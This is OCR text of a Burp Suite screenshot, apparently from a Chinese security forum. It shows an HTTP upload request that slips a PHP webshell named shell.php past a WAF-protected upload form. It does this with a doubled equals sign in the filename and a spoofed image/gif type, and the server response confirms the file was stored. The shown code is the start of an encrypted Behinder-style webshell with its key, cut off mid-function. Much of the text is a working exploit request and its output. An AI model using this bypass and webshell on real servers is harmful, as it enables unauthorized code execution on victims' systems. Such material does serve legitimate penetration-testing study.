 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------135502318324846
Content-Length: 937
-----------------------------135502318324846
Content-Disposition: form-data; name="file";
filename=="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 07:15:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 435
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php982B.tmp
<br />Stored in: upload/shell.php
? < + > Type a search term 0 matches
先知社区
Done 639 bytes | 4 millis